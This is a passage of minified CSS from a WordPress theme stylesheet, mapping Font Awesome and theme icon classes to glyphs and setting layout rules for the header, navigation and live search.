.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.fa,blockquote:before,.flexslider:before,.flex-direction-nav .flex-next,.flex-direction-nav .flex-prev,.tie-list-shortcode ul li:before,.ei-slider-loading:before,#mobile-menu li.menu-item-home a:before,#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before,.woocommerce-pagination .page-numbers li .page-numbers.next:before,.woocommerce-pagination .page-numbers li .page-numbers.prev:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}@font-face{font-display:swap;font-family:'tiefontello';src:url(../../../../../../themes/sahifa/fonts/tiefont/fontello.eot);src:url('../../../../../../themes/sahifa/fonts/tiefont/fontello.eot?14434071#iefix') format('embedded-opentype'),url(../../../../../../themes/sahifa/fonts/tiefont/fontello.woff) format('woff'),url(../../../../../../themes/sahifa/fonts/tiefont/fontello.ttf) format('truetype'),url(../../../../../../themes/sahifa/fonts/tiefont/fontello.svg) format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'tiefontello';src:url(../../../../../../themes/sahifa/fonts/tiefont/fontello.svg) format('svg')}}[class^="tieicon-"]:before,[class*=" tieicon-"]:before,.tie_slider .overlay-icon:before{font-family:"tiefontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;min-width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.tieicon-evernote:before{content:'\e800'}.tieicon-picasa:before{content:'\e801'}.tieicon-vimeo:before{content:'\e802'}.tieicon-blogger:before{content:'\e803'}.tieicon-grooveshark:before{content:'\e804'}.tieicon-deviantart:before{content:'\e805'}.tieicon-viadeo:before{content:'\e806'}.tieicon-forrst:before{content:'\e807'}.tieicon-fivehundredpx:before{content:'\e808'}.tieicon-flickr:before{content:'\e809'}.tieicon-instagram:before{content:'\e80a'}.tieicon-sun:before{content:'\e80b'}.tieicon-moon:before{content:'\e80d'}.tieicon-cloud:before{content:'\e80e'}.tieicon-clouds:before{content:'\e80f'}.tieicon-clouds-flash-alt:before{content:'\e810'}.tieicon-cloud-moon:before{content:'\e811'}.tieicon-cloud-sun:before{content:'\e812'}.tieicon-fog:before{content:'\e813'}.tieicon-hail:before{content:'\e814'}.tieicon-rain:before{content:'\e815'}.tieicon-picture:before{content:'\e80c'}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){#main-nav ul li.menu-item-home a{background-image:url(../../../../../../themes/sahifa/images/home@2x.png)!important;background-size:30px 78px}span.stars-large,span.stars-large span{background-image:url(../../../../../../themes/sahifa/images/stars-large@2x.png);background-size:98px 44px}span.stars-small,span.stars-small span{background-image:url(../../../../../../themes/sahifa/images/stars-small@2x.png);background-size:54px 30px}}.wrapper-outer{position:relative}.background-cover{position:fixed;background-repeat:no-repeat;top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.container{width:1045px;margin:0 auto}#wrapper.boxed{margin:0 auto}#wrapper.boxed #theme-header,#wrapper.boxed .breaking-news,#wrapper.boxed #main-content{width:1045px;-webkit-box-shadow:0 0 3px #CACACA;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #CACACA}#wrapper.boxed #main-content{padding-right:24px;padding-left:24px}#wrapper.boxed .post-cover-head{margin:-24px -24px 20px}#wrapper.boxed-all{position:relative;background:#FFF;width:1045px;margin:0 auto;-webkit-box-shadow:0 0 3px #CACACA;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #CACACA}#wrapper.boxed-all #theme-header{margin-top:0}#wrapper.boxed-all .breaking-news{margin-right:24px;margin-left:24px;-webkit-box-shadow:0 0 2px #CACACA;-moz-box-shadow:0 0 2px #cacaca;box-shadow:0 0 2px #CACACA}#wrapper.boxed-all #main-content{width:997px;margin-top:0;padding:0;background:transparent}#wrapper.boxed-all #footer-widget-area,#wrapper.boxed-all .footer-bottom .container{width:997px}#wrapper.boxed-all .post-cover-head{margin:0 -24px 20px}#wrapper.wide-layout{background:#FFF;position:relative}#wrapper.wide-layout .header-content,#wrapper.wide-layout .breaking-news,#wrapper.wide-layout .container,#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block{width:1010px}#wrapper.wide-layout #theme-header{margin-top:0}#wrapper.wide-layout #main-nav .main-menu{margin:0!important}#wrapper.wide-layout .breaking-news{margin-bottom:0;-webkit-box-shadow:0 0 1px #CACACA;-moz-box-shadow:0 0 1px #cacaca;box-shadow:0 0 1px #CACACA}#wrapper.wide-layout #main-content{margin-top:10px;background:transparent}#wrapper.wide-layout .post-cover-head{margin:-10px 0 20px}#theme-header{background:#FFF;margin:20px auto 25px;border-top:3px solid #f88c00;position:relative}.top-nav{background:#fbfbfb;border-bottom:1px solid #ececec;height:31px}.top-nav ul{float:left}.top-nav ul li{position:relative;display:inline-block;float:left;font-size:12px}.top-nav ul li a{display:inline-block;height:30px;line-height:30px;color:#838383;padding:0 10px}.top-nav ul li a:hover{color:#000}.top-nav ul ul{background:#fbfbfb;display:none;padding:0;position:absolute;top:30px;width:180px;z-index:200;float:left;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}.top-nav ul ul li{background:none!important;border:none!important;z-index:200;min-width:180px}.top-nav ul ul ul{right:auto;left:100%;top:0;z-index:200}.top-nav ul ul a{background:none!important;height:auto!important;line-height:1em;padding:10px 10px;width:160px;display:block!important;margin-right:0!important;z-index:200;color:#777!important}.top-nav ul li:hover>a,.top-nav ul:hover>a,.top-nav ul li.current-menu-item a{color:#000}.top-nav ul li.menu-item-has-children a{padding-right:20px}#main-nav ul li.menu-item-has-children:after,#main-nav ul li.mega-menu:after,.top-menu ul li.menu-item-has-children:after{position:absolute;right:7px;top:50%;display:inline-block;content:'';width:0;height:0;border:4px solid transparent;border-top:4px solid #bbb}#main-nav ul ul li.menu-item-has-children:after,#main-nav ul ul li.mega-menu:after,.top-nav .top-menu ul ul li.menu-item-has-children:after{border:4px solid transparent;border-left-color:#bbb}.top-nav ul li.current-menu-item:before{content:" ";display:block;width:0;height:0;position:absolute;top:0;z-index:2;right:45%;border:4px solid transparent;border-top-color:#F88C00}.top-nav ul ul li.current-menu-item:before{display:none}.top-nav ul ul li:hover>a,.top-nav ul ul:hover>a{color:#000!important;padding:10px 5px 10px 15px}.top-nav ul li:hover>ul{display:block;-webkit-animation:tieFadeInDown .1s ease-in;-moz-animation:tieFadeInDown .1s ease-in;animation:tieFadeInDown .1s ease-in}.today-date{float:left;padding:0 10px;font-size:10px;color:#666;margin:10px 10px 0 0;font-weight:700;text-transform:uppercase;border:1px solid #CCC;border-width:0 1px 0 0}.search-block{height:30px;overflow:hidden;float:right;margin-left:5px;position:relative}.search-block:after{content:" ";display:block;width:0;height:0;position:absolute;top:10px;z-index:2;right:30px;border:4px solid transparent;border-right-color:#F88C00}.search-block #s-header{background:#FFF;float:right;font:normal 11px tahoma;padding:9px 12px 8px 12px;width:90px;color:#C5C5C5;border:0 none;border:1px solid #ececec;border-width:0 0 0 1px;-webkit-transition:width .7s,color .4s;-moz-transition:width .7s,color .4s;-o-transition:width .7s,color .4s;transition:width .7s,color .4s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block #s-header:focus{color:#000;width:150px}.search-block .search-button{background:#f88c00;cursor:pointer;float:right;height:30px;width:30px;display:block;border:0 none;box-shadow:none!important;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block .search-button:active{top:0}.search-block:hover .search-button,.search-block:hover #s-header{opacity:1;color:#444}.search-block button.search-button i:before{font-size:18px;color:#FFF}#live-search_results{background:#FFF;z-index:550!important;overflow:hidden;padding:10px;-webkit-box-shadow:0 0 3px #CACACA;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #CACACA}.live-search_more{display:block;min-height:1px;margin:3px 0 0;padding:8px;text-align:center;font-weight:700;line-height:12px}.live-search_header{display:none}.live-search_result_container li{padding:8px 0 4px;border-bottom:1px solid #f2f2f2;overflow:hidden}.live-search_result_container .post-thumbnail{float:left;margin-bottom:0}.live-search_result_container .post-thumbnail img{max-width:65px}#live-search_loading{display:block!important;width:100%;height:31px!important}#main-nav 